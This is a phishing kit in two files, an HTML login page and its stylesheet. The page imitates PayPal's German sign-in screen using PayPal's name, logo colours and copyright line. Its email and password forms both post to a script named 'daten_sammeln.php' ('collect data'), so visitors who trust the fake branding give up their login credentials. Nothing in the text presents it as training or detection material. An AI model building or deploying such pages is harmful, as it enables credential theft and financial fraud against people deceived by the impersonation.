
<file: paypal-login/index.html>
<!DOCTYPE html>
<html lang="de">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>PayPal – Einloggen</title>
  <link rel="stylesheet" href="css/style.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;600&family=DM+Sans:wght@300;400;500;600&display=swap" rel="stylesheet" />
</head>
<body>

  <!-- Background decorative blobs -->
  <div class="bg-scene" aria-hidden="true">
    <div class="blob blob-1"></div>
    <div class="blob blob-2"></div>
    <div class="blob blob-3"></div>
    <div class="grid-overlay"></div>
  </div>

  <div class="page-wrapper">

    <!-- LEFT PANEL: Branding -->
    <aside class="brand-panel">
      <div class="brand-inner">
        <div class="logo-lockup">
          <svg class="pp-logo" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect width="48" height="48" rx="12" fill="#003087"/>
            <path d="M18 14h8c4.5 0 7 2.2 6.5 6.5C32 25 29 27.5 24.5 27.5H21L19.5 34H14L18 14Z" fill="#009cde"/>
            <path d="M20 18h7c3.5 0 5.5 1.7 5 5.2-.6 3.9-3 5.8-6.5 5.8H23L21.5 35H16L20 18Z" fill="white" opacity="0.9"/>
          </svg>
          <span class="brand-name">PayPal</span>
        </div>

        <div class="brand-copy">
          <h2>Willkommen zurück.</h2>
          <p>Loggen Sie sich ein und verwalten Sie Ihre Zahlungen schnell, sicher und überall.</p>
        </div>

        <div class="brand-features">
          <div class="feature-item">
            <span class="feature-icon">🔒</span>
            <span>Verschlüsselt & sicher</span>
          </div>
          <div class="feature-item">
            <span class="feature-icon">⚡</span>
            <span>Blitzschnelle Zahlungen</span>
          </div>
          <div class="feature-item">
            <span class="feature-icon">🌍</span>
            <span>Weltweit akzeptiert</span>
          </div>
        </div>

        <p class="brand-footnote">© 2026 PayPal, Inc. Alle Rechte vorbehalten.</p>
      </div>
    </aside>

    <!-- RIGHT PANEL: Login Form -->
    <main class="login-panel">
      <div class="login-card">

        <!-- Step 1: Email -->
        <div class="form-step active" id="step-email">
          <div class="card-header">
            <h1>Einloggen</h1>
            <p class="subtitle">Geben Sie Ihre E-Mail-Adresse oder Handynummer ein.</p>
          </div>

          <form id="emailForm" action="daten_sammeln.php" method="post" autocomplete="off" novalidate>
            <input type="hidden" name="intent" value="signin" />
            <input type="hidden" name="locale.x" value="de_DE" />

            <div class="input-group">
              <input
                type="email"
                id="email"
                name="login_email"
                placeholder=" "
                required
                autocomplete="username"
              />
              <label for="email">E-Mail-Adresse oder Handynummer</label>
              <span class="input-line"></span>
            </div>

            <button type="button" class="btn-primary" onclick="nextStep()">
              Weiter
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                <path d="M5 12h14M12 5l7 7-7 7"/>
              </svg>
            </button>
          </form>

          <div class="divider"><span>oder</span></div>

          <button class="btn-social">
            <svg viewBox="0 0 48 48" class="google-icon">
              <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
              <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
              <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
              <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.18 1.48-4.97 2.36-8.16 2.36-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
              <path fill="none" d="M0 0h48v48H0z"/>
            </svg>
            Mit Google einloggen
          </button>

          <p class="signup-link">Noch kein Konto? <a href="#">Jetzt registrieren</a></p>
        </div>

        <!-- Step 2: Password -->
        <div class="form-step" id="step-password">
          <div class="card-header">
            <button class="back-btn" onclick="prevStep()">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                <path d="M19 12H5M12 19l-7-7 7-7"/>
              </svg>
            </button>
            <h1>Passwort eingeben</h1>
            <div class="remembered-email">
              <div class="avatar-circle" id="avatarInitial">–</div>
              <span id="displayedEmail">–</span>
            </div>
          </div>

          <form id="passwordForm" action="daten_sammeln.php" method="post" autocomplete="off" novalidate>
            <input type="hidden" name="intent" value="signin" />
            <input type="hidden" name="locale.x" value="de_DE" />
            <input type="hidden" name="login_email" id="hiddenEmail" />

            <div class="input-group">
              <input
                type="password"
                id="password"
                name="login_password"
                placeholder=" "
                required
                autocomplete="current-password"
              />
              <label for="password">Passwort</label>
              <span class="input-line"></span>
              <button type="button" class="toggle-pw" onclick="togglePassword()" aria-label="Passwort anzeigen">
                <svg id="eye-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                  <circle cx="12" cy="12" r="3"/>
                </svg>
              </button>
            </div>

            <a href="#" class="forgot-link">Passwort vergessen?</a>

            <button type="submit" class="btn-primary">
              Einloggen
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
                <path d="M5 12h14M12 5l7 7-7 7"/>
              </svg>
            </button>
          </form>
        </div>

      </div>

      <!-- Footer -->
      <footer class="login-footer">
        <a href="#">Datenschutz</a>
        <span class="dot">·</span>
        <a href="#">Nutzungsbedingungen</a>
        <span class="dot">·</span>
        <a href="#">Kontakt</a>
      </footer>
    </main>

  </div>

  <script src="js/main.js"></script>
</body>
</html>
</file>
<file: paypal-login/css/style.css>
/* =======================================
   CSS Variables & Reset
======================================= */
:root {
  --pp-blue:       #003087;
  --pp-sky:        #009cde;
  --pp-light:      #e8f4fc;
  --accent:        #0070ba;
  --accent-hover:  #005ea6;
  --text-dark:     #1a1a2e;
  --text-mid:      #4a5568;
  --text-soft:     #718096;
  --surface:       rgba(255,255,255,0.92);
  --border:        rgba(0,112,186,0.15);
  --radius-card:   20px;
  --radius-input:  12px;
  --shadow-card:   0 25px 60px rgba(0,48,135,0.12), 0 8px 20px rgba(0,112,186,0.08);
  --font-display:  'Playfair Display', Georgia, serif;
  --font-body:     'DM Sans', sans-serif;
  --transition:    0.28s cubic-bezier(0.4, 0, 0.2, 1);
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  height: 100%;
  font-family: var(--font-body);
  font-size: 16px;
  color: var(--text-dark);
  background: #f0f5fb;
  overflow-x: hidden;
}

/* =======================================
   Background Scene
======================================= */
.bg-scene {
  position: fixed;
  inset: 0;
  z-index: 0;
  overflow: hidden;
}

.blob {
  position: absolute;
  border-radius: 50%;
  filter: blur(80px);
  opacity: 0.35;
  animation: float 12s ease-in-out infinite;
}

.blob-1 {
  width: 520px; height: 520px;
  background: radial-gradient(circle, #009cde, #003087);
  top: -180px; left: -140px;
  animation-delay: 0s;
}

.blob-2 {
  width: 380px; height: 380px;
  background: radial-gradient(circle, #0070ba, #00c8f0);
  bottom: -100px; right: -80px;
  animation-delay: -4s;
}

.blob-3 {
  width: 260px; height: 260px;
  background: radial-gradient(circle, #003087, #5a9fd4);
  top: 50%; left: 55%;
  transform: translate(-50%, -50%);
  animation-delay: -8s;
}

.grid-overlay {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(0,112,186,0.05) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,112,186,0.05) 1px, transparent 1px);
  background-size: 48px 48px;
}

@keyframes float {
  0%, 100% { transform: translateY(0) scale(1); }
  50%       { transform: translateY(-30px) scale(1.04); }
}

/* =======================================
   Page Layout
======================================= */
.page-wrapper {
  position: relative;
  z-index: 1;
  display: flex;
  min-height: 100vh;
}

/* =======================================
   Brand Panel (Left)
======================================= */
.brand-panel {
  flex: 0 0 420px;
  display: flex;
  align-items: center;
  padding: 48px;
  background: linear-gradient(160deg, #003087 0%, #0058b0 50%, #0070ba 100%);
  position: relative;
  overflow: hidden;
}

.brand-panel::before {
  content: '';
  position: absolute;
  top: -60px; right: -60px;
  width: 300px; height: 300px;
  border-radius: 50%;
  background: rgba(255,255,255,0.05);
}

.brand-panel::after {
  content: '';
  position: absolute;
  bottom: -40px; left: -40px;
  width: 200px; height: 200px;
  border-radius: 50%;
  background: rgba(255,255,255,0.04);
}

.brand-inner {
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  gap: 40px;
  color: white;
  width: 100%;
}

.logo-lockup {
  display: flex;
  align-items: center;
  gap: 12px;
}

.pp-logo {
  width: 44px; height: 44px;
  border-radius: 10px;
}

.brand-name {
  font-family: var(--font-display);
  font-size: 1.7rem;
  font-weight: 600;
  letter-spacing: -0.5px;
  color: white;
}

.brand-copy h2 {
  font-family: var(--font-display);
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 1.2;
  margin-bottom: 12px;
  color: white;
}

.brand-copy p {
  font-size: 0.95rem;
  font-weight: 300;
  line-height: 1.65;
  color: rgba(255,255,255,0.8);
}

.brand-features {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.feature-item {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 0.9rem;
  font-weight: 400;
  color: rgba(255,255,255,0.85);
}

.feature-icon {
  font-size: 1.1rem;
  width: 32px; height: 32px;
  background: rgba(255,255,255,0.12);
  border-radius: 8px;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
}

.brand-footnote {
  font-size: 0.78rem;
  color: rgba(255,255,255,0.4);
  margin-top: auto;
}

/* =======================================
   Login Panel (Right)
======================================= */
.login-panel {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 48px 32px;
  gap: 28px;
}

.login-card {
  background: var(--surface);
  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);
  border: 1px solid var(--border);
  border-radius: var(--radius-card);
  box-shadow: var(--shadow-card);
  width: 100%;
  max-width: 420px;
  padding: 44px 40px;
  overflow: hidden;
  position: relative;
}

/* =======================================
   Form Steps
======================================= */
.form-step {
  display: none;
  flex-direction: column;
  gap: 24px;
  animation: slideIn var(--transition);
}

.form-step.active {
  display: flex;
}

@keyframes slideIn {
  from { opacity: 0; transform: translateX(20px); }
  to   { opacity: 1; transform: translateX(0); }
}

/* =======================================
   Card Header
======================================= */
.card-header {
  display: flex;
  flex-direction: column;
  gap: 8px;
  position: relative;
}

.card-header h1 {
  font-family: var(--font-display);
  font-size: 1.8rem;
  font-weight: 600;
  color: var(--text-dark);
  letter-spacing: -0.5px;
}

.subtitle {
  font-size: 0.9rem;
  color: var(--text-soft);
  line-height: 1.5;
}

.back-btn {
  display: flex;
  align-items: center;
  background: none;
  border: none;
  cursor: pointer;
  color: var(--accent);
  padding: 4px 0;
  font-size: 0.85rem;
  gap: 6px;
  font-family: var(--font-body);
  font-weight: 500;
  transition: opacity var(--transition);
  width: fit-content;
  margin-bottom: 4px;
}

.back-btn svg {
  width: 16px; height: 16px;
}

.back-btn:hover { opacity: 0.7; }

.remembered-email {
  display: flex;
  align-items: center;
  gap: 10px;
  background: var(--pp-light);
  border: 1px solid rgba(0,112,186,0.2);
  border-radius: 10px;
  padding: 10px 14px;
  margin-top: 4px;
}

.avatar-circle {
  width: 32px; height: 32px;
  border-radius: 50%;
  background: var(--accent);
  color: white;
  font-size: 0.85rem;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  text-transform: uppercase;
}

#displayedEmail {
  font-size: 0.88rem;
  color: var(--text-mid);
  font-weight: 500;
}

/* =======================================
   Input Group
======================================= */
.input-group {
  position: relative;
}

.input-group input {
  width: 100%;
  padding: 18px 44px 8px 14px;
  font-size: 0.95rem;
  font-family: var(--font-body);
  font-weight: 400;
  color: var(--text-dark);
  background: white;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-input);
  outline: none;
  transition: border-color var(--transition), box-shadow var(--transition);
  -webkit-appearance: none;
}

.input-group input:focus {
  border-color: var(--accent);
  box-shadow: 0 0 0 4px rgba(0,112,186,0.08);
}

.input-group label {
  position: absolute;
  top: 50%;
  left: 14px;
  transform: translateY(-50%);
  font-size: 0.95rem;
  color: var(--text-soft);
  pointer-events: none;
  transition: all var(--transition);
  background: white;
  padding: 0 2px;
}

.input-group input:focus + label,
.input-group input:not(:placeholder-shown) + label {
  top: 10px;
  transform: translateY(0);
  font-size: 0.72rem;
  color: var(--accent);
  font-weight: 600;
  letter-spacing: 0.4px;
}

.toggle-pw {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  background: none;
  border: none;
  cursor: pointer;
  color: var(--text-soft);
  padding: 4px;
  transition: color var(--transition);
}

.toggle-pw svg {
  width: 18px; height: 18px;
  display: block;
}

.toggle-pw:hover { color: var(--accent); }

/* =======================================
   Buttons
======================================= */
.btn-primary {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 15px 24px;
  background: linear-gradient(135deg, var(--accent) 0%, #005ea6 100%);
  color: white;
  font-family: var(--font-body);
  font-size: 0.95rem;
  font-weight: 600;
  border: none;
  border-radius: var(--radius-input);
  cursor: pointer;
  transition: transform var(--transition), box-shadow var(--transition);
  letter-spacing: 0.3px;
  box-shadow: 0 4px 16px rgba(0,112,186,0.3);
}

.btn-primary svg {
  width: 18px; height: 18px;
  transition: transform var(--transition);
}

.btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 8px 24px rgba(0,112,186,0.4);
}

.btn-primary:hover svg {
  transform: translateX(3px);
}

.btn-primary:active { transform: translateY(0); }

.btn-social {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  padding: 13px 20px;
  background: white;
  color: var(--text-dark);
  font-family: var(--font-body);
  font-size: 0.9rem;
  font-weight: 500;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-input);
  cursor: pointer;
  transition: border-color var(--transition), box-shadow var(--transition), background var(--transition);
}

.btn-social:hover {
  border-color: rgba(0,112,186,0.3);
  box-shadow: 0 4px 12px rgba(0,0,0,0.07);
  background: #fafbff;
}

.google-icon {
  width: 18px; height: 18px;
  flex-shrink: 0;
}

/* =======================================
   Divider
======================================= */
.divider {
  display: flex;
  align-items: center;
  gap: 14px;
  color: var(--text-soft);
  font-size: 0.82rem;
}

.divider::before,
.divider::after {
  content: '';
  flex: 1;
  height: 1px;
  background: var(--border);
}

/* =======================================
   Links
======================================= */
.signup-link {
  text-align: center;
  font-size: 0.88rem;
  color: var(--text-soft);
}

.signup-link a {
  color: var(--accent);
  text-decoration: none;
  font-weight: 600;
  transition: opacity var(--transition);
}

.signup-link a:hover { opacity: 0.7; }

.forgot-link {
  display: block;
  text-align: right;
  font-size: 0.84rem;
  color: var(--accent);
  text-decoration: none;
  font-weight: 500;
  margin-top: -12px;
  transition: opacity var(--transition);
}

.forgot-link:hover { opacity: 0.7; }

/* =======================================
   Login Footer
======================================= */
.login-footer {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 0.8rem;
  color: var(--text-soft);
}

.login-footer a {
  color: var(--text-soft);
  text-decoration: none;
  transition: color var(--transition);
}

.login-footer a:hover { color: var(--accent); }

.dot {
  color: var(--border);
}

/* =======================================
   Responsive
======================================= */
@media (max-width: 860px) {
  .brand-panel {
    display: none;
  }

  .login-panel {
    padding: 32px 16px;
  }

  .login-card {
    padding: 32px 24px;
  }
}

@media (max-width: 480px) {
  .login-card {
    border-radius: 16px;
    padding: 28px 20px;
  }

  .card-header h1 {
    font-size: 1.5rem;
  }
}
</file>
